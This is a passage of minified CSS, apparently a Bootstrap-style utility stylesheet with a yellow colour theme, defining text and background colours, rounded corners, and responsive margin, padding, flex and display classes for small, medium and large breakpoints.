text-warning{color:#fed700!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#333e48!important}.text-white{color:#fff!important}.text-body{color:#333e48!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgb(0 0 0 / .5)!important}.text-white-50{color:rgb(255 255 255 / .5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#fed700!important}.bg-ec-primary{background-color:#fed700!important}.bg-ec-primary-d{background-color:#e7c400!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#fed700!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#333e48!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.rounded{border-radius:1.375rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:1.25rem!important}.rounded-2{border-radius:1.375rem!important}.rounded-3{border-radius:1.75rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:1.375rem!important;border-top-right-radius:1.375rem!important}.rounded-end{border-top-right-radius:1.375rem!important;border-bottom-right-radius:1.375rem!important}.rounded-bottom{border-bottom-right-radius:1.375rem!important;border-bottom-left-radius:1.375rem!important}.rounded-start{border-bottom-left-radius:1.375rem!important;border-top-left-radius:1.375rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4dot{margin:1.25rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-6{margin:4.5rem!important}.m-sm-7{margin:6rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-sm-7{margin-right:6rem!important;margin-left:6rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-sm-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4dot{margin-top:1.25rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-6{margin-top:4.5rem!important}.mt-sm-7{margin-top:6rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4dot{margin-right:1.25rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-6{margin-right:4.5rem!important}.me-sm-7{margin-right:6rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4dot{margin-bottom:1.25rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-6{margin-bottom:4.5rem!important}.mb-sm-7{margin-bottom:6rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4dot{margin-left:1.25rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-6{margin-left:4.5rem!important}.ms-sm-7{margin-left:6rem!important}.ms-sm-auto{margin-left:auto!important}.m-sm-n1{margin:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.m-sm-n3{margin:-1rem!important}.m-sm-n4dot{margin:-1.25rem!important}.m-sm-n4{margin:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.m-sm-n6{margin:-4.5rem!important}.m-sm-n7{margin:-6rem!important}.mx-sm-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-sm-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-sm-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-sm-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-sm-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-sm-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-sm-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-sm-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-sm-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-sm-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-sm-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-sm-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-sm-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-sm-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-sm-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-sm-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-sm-n1{margin-top:-.25rem!important}.mt-sm-n2{margin-top:-.5rem!important}.mt-sm-n3{margin-top:-1rem!important}.mt-sm-n4dot{margin-top:-1.25rem!important}.mt-sm-n4{margin-top:-1.5rem!important}.mt-sm-n5{margin-top:-3rem!important}.mt-sm-n6{margin-top:-4.5rem!important}.mt-sm-n7{margin-top:-6rem!important}.me-sm-n1{margin-right:-.25rem!important}.me-sm-n2{margin-right:-.5rem!important}.me-sm-n3{margin-right:-1rem!important}.me-sm-n4dot{margin-right:-1.25rem!important}.me-sm-n4{margin-right:-1.5rem!important}.me-sm-n5{margin-right:-3rem!important}.me-sm-n6{margin-right:-4.5rem!important}.me-sm-n7{margin-right:-6rem!important}.mb-sm-n1{margin-bottom:-.25rem!important}.mb-sm-n2{margin-bottom:-.5rem!important}.mb-sm-n3{margin-bottom:-1rem!important}.mb-sm-n4dot{margin-bottom:-1.25rem!important}.mb-sm-n4{margin-bottom:-1.5rem!important}.mb-sm-n5{margin-bottom:-3rem!important}.mb-sm-n6{margin-bottom:-4.5rem!important}.mb-sm-n7{margin-bottom:-6rem!important}.ms-sm-n1{margin-left:-.25rem!important}.ms-sm-n2{margin-left:-.5rem!important}.ms-sm-n3{margin-left:-1rem!important}.ms-sm-n4dot{margin-left:-1.25rem!important}.ms-sm-n4{margin-left:-1.5rem!important}.ms-sm-n5{margin-left:-3rem!important}.ms-sm-n6{margin-left:-4.5rem!important}.ms-sm-n7{margin-left:-6rem!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4dot{padding:1.25rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.p-sm-6{padding:4.5rem!important}.p-sm-7{padding:6rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.px-sm-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-sm-7{padding-right:6rem!important;padding-left:6rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-sm-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-sm-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4dot{padding-top:1.25rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pt-sm-6{padding-top:4.5rem!important}.pt-sm-7{padding-top:6rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4dot{padding-right:1.25rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pe-sm-6{padding-right:4.5rem!important}.pe-sm-7{padding-right:6rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4dot{padding-bottom:1.25rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pb-sm-6{padding-bottom:4.5rem!important}.pb-sm-7{padding-bottom:6rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4dot{padding-left:1.25rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.ps-sm-6{padding-left:4.5rem!important}.ps-sm-7{padding-left:6rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4dot{margin:1.25rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-6{margin:4.5rem!important}.m-md-7{margin:6rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-md-7{margin-right:6rem!important;margin-left:6rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-md-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4dot{margin-top:1.25rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-6{margin-top:4.5rem!important}.mt-md-7{margin-top:6rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4dot{margin-right:1.25rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-6{margin-right:4.5rem!important}.me-md-7{margin-right:6rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4dot{margin-bottom:1.25rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-6{margin-bottom:4.5rem!important}.mb-md-7{margin-bottom:6rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4dot{margin-left:1.25rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-6{margin-left:4.5rem!important}.ms-md-7{margin-left:6rem!important}.ms-md-auto{margin-left:auto!important}.m-md-n1{margin:-.25rem!important}.m-md-n2{margin:-.5rem!important}.m-md-n3{margin:-1rem!important}.m-md-n4dot{margin:-1.25rem!important}.m-md-n4{margin:-1.5rem!important}.m-md-n5{margin:-3rem!important}.m-md-n6{margin:-4.5rem!important}.m-md-n7{margin:-6rem!important}.mx-md-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-md-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-md-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-md-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-md-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-md-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-md-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-md-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-md-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-md-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-md-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-md-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-md-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-md-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-md-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-md-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-md-n1{margin-top:-.25rem!important}.mt-md-n2{margin-top:-.5rem!important}.mt-md-n3{margin-top:-1rem!important}.mt-md-n4dot{margin-top:-1.25rem!important}.mt-md-n4{margin-top:-1.5rem!important}.mt-md-n5{margin-top:-3rem!important}.mt-md-n6{margin-top:-4.5rem!important}.mt-md-n7{margin-top:-6rem!important}.me-md-n1{margin-right:-.25rem!important}.me-md-n2{margin-right:-.5rem!important}.me-md-n3{margin-right:-1rem!important}.me-md-n4dot{margin-right:-1.25rem!important}.me-md-n4{margin-right:-1.5rem!important}.me-md-n5{margin-right:-3rem!important}.me-md-n6{margin-right:-4.5rem!important}.me-md-n7{margin-right:-6rem!important}.mb-md-n1{margin-bottom:-.25rem!important}.mb-md-n2{margin-bottom:-.5rem!important}.mb-md-n3{margin-bottom:-1rem!important}.mb-md-n4dot{margin-bottom:-1.25rem!important}.mb-md-n4{margin-bottom:-1.5rem!important}.mb-md-n5{margin-bottom:-3rem!important}.mb-md-n6{margin-bottom:-4.5rem!important}.mb-md-n7{margin-bottom:-6rem!important}.ms-md-n1{margin-left:-.25rem!important}.ms-md-n2{margin-left:-.5rem!important}.ms-md-n3{margin-left:-1rem!important}.ms-md-n4dot{margin-left:-1.25rem!important}.ms-md-n4{margin-left:-1.5rem!important}.ms-md-n5{margin-left:-3rem!important}.ms-md-n6{margin-left:-4.5rem!important}.ms-md-n7{margin-left:-6rem!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4dot{padding:1.25rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.p-md-6{padding:4.5rem!important}.p-md-7{padding:6rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.px-md-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-md-7{padding-right:6rem!important;padding-left:6rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-md-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-md-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4dot{padding-top:1.25rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pt-md-6{padding-top:4.5rem!important}.pt-md-7{padding-top:6rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4dot{padding-right:1.25rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pe-md-6{padding-right:4.5rem!important}.pe-md-7{padding-right:6rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4dot{padding-bottom:1.25rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pb-md-6{padding-bottom:4.5rem!important}.pb-md-7{padding-bottom:6rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4dot{padding-left:1.25rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.ps-md-6{padding-left:4.5rem!important}.ps-md-7{padding-left:6rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4dot{margin:1.25rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-6{margin:4.5rem!important}.m-lg-7{margin:6rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-lg-7{margin-right:6rem!important;margin-left:6rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-lg-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4dot{margin-top:1.25rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-6{margin-top:4.5rem!important}.mt-lg-7{margin-top:6rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4dot{margin-right:1.25rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-6{margin-right:4.5rem!important}.me-lg-7{margin-right:6rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4dot{margin-bottom:1.25rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-6{margin-bottom:4.5rem!important}.mb-lg-7{margin-bottom:6rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4dot{margin-left:1.25rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-6{margin-left:4.5rem!important}.ms-lg-7{margin-left:6rem!important}.ms-